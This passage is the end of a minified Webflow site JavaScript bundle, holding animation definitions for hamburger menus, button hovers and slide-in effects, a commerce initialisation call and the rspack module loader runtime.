,easing:"",duration:500,target:{},xValue:0,yValue:null,xUnit:"%",yUnit:"%",zUnit:"PX"}}]},{keyframe:55,actionItems:[{id:"a-247-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:30,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-247-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:-30,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-247-n-9",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},xValue:30,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:65,actionItems:[{id:"a-247-n-10",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-247-n-11",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-247-n-12",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:0x18b3c5771e0},"a-246":{id:"a-246",title:"button hover out",actionItemGroups:[{actionItems:[{id:"a-246-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".image-28",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f5a"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a2621aa9f},"a-259":{id:"a-259",title:"Slide from bottom delay 200ms 37",actionItemGroups:[{actionItems:[{id:"a-259-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cdb665e3ca9f1f18952109|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-259-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cdb665e3ca9f1f18952109|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-259-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cdb665e3ca9f1f18952109|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-259-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cdb665e3ca9f1f18952109|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-253":{id:"a-253",title:"\uD83C\uDF54 BRIX - Hamburger Menu - Opens",actionItemGroups:[{actionItems:[{id:"a-253-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-253-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-253-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-253-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]},{actionItems:[{id:"a-253-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{},zValue:135,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-253-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-253-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{},yValue:-7,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-253-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{},yValue:8,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17d1cb817b4},"a-249":{id:"a-249",title:"\uD83C\uDF54 BRIX - Hamburger Menu - Closes",actionItemGroups:[{actionItems:[{id:"a-249-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-249-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-249-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-249-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17d1cbcb0e0},"a-252":{id:"a-252",title:"Hamburger Open 2",actionItemGroups:[{actionItems:[{id:"a-252-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-three-2",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f24"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-252-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"block"}},{id:"a-252-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},xValue:100,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-252-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-two",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8ef0"]},value:1,unit:""}},{id:"a-252-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-one-2",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f5d"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-252-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-three-2",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f24"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-252-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-three-2",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f24"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-252-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-two",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8ef0"]},widthValue:30,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-252-n-9",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-one-2",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f5d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-252-n-10",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-one-2",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f5d"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-252-n-11",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:200,target:{},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-252-n-12",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-two",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8ef0"]},value:0,unit:""}},{id:"a-252-n-13",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-two",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8ef0"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-252-n-14",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-one-2",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f5d"]},yValue:7,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-252-n-15",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-three-2",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f24"]},yValue:-7,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-252-n-16",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-three-2",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f24"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x189b11ff345},"a-256":{id:"a-256",title:"Hamburger Close 2",actionItemGroups:[{actionItems:[{id:"a-256-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-one-2",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f5d"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-256-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"block"}},{id:"a-256-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:200,target:{},xValue:100,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-256-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-three-2",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f24"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-256-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-three-2",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f24"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-256-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-two",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8ef0"]},value:1,unit:""}},{id:"a-256-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-two",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8ef0"]},widthValue:30,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-256-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-hamburger-line-one-2",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f5d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x189b12aeb73},"a-260":{id:"a-260",title:"logo scroll",actionItemGroups:[{actionItems:[{id:"a-260-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe07f2f"},xValue:0,xUnit:"em",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-260-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:2e4,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe07f2f"},xValue:-72,xUnit:"em",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-260-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe07f2f"},xValue:0,xUnit:"em",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19ab8631c46},fadeIn:{id:"fadeIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInBottom:{id:"slideInBottom",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}}),Webflow.require("commerce")&&Webflow.require("commerce").init({siteId:"6719184f202dec0980bd4e1d",apiUrl:"https://render.webflow.com"})},2292:function(){}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={id:a,loaded:!1,exports:{}};return e[a].call(r.exports,r,r.exports,n),r.loaded=!0,r.exports}n.m=e,n.d=(e,t)=>{for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),n.g=(()=>{if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}})(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e=[];n.O=(t,a,i,r)=>{if(a){r=r||0;for(var o=e.length;o>0&&e[o-1][2]>r;o--)e[o]=e[o-1];e[o]=[a,i,r];return}for(var d=1/0,o=0;o<e.length;o++){for(var[a,i,r]=e[o],l=!0,s=0;s<a.length;s++)(!1&r||d>=r)&&Object.keys(n.O).every(e=>n.O[e](a[s]))?a.splice(s--,1):(l=!1,r<d&&(d=r));if(l){e.splice(o--,1);var c=i();void 0!==c&&(t=c)}}return t}})(),n.rv=()=>"1.3.9",(()=>{var e={377:0};n.O.j=t=>0===e[t];var t=(t,a)=>{var i,r,[o,d,l]=a,s=0;if(o.some(t=>0!==e[t])){for(i in d)n.o(d,i)&&(n.m[i]=d[i]);if(l)var c=l(n)}for(t&&t(a);s<o.length;s++)r=o[s],n.o(e,r)&&e[r]&&e[r][0](),e[r]=0;return n.O(c)},a=self.webpackChunk=self.webpackChunk||[];a.forEach(t.bind(null,0)),a.push=t.bind(null,a.push.bind(a))})(),n.ruid="bundler=rspack@1.3.9";var a=n.O(void 0,["751"],function(){return n(65584)});a=n.O(a)})();